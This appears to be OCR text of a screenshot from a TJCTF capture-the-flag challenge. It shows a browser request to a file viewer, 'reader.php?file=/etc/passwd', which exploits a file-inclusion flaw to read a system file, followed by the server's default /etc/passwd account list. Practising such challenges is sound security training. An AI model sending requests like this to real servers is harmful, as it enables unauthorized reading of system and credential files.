 https://file_viewer.tjctf.org/reader.php?file=/etc/passwd
80%
li Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin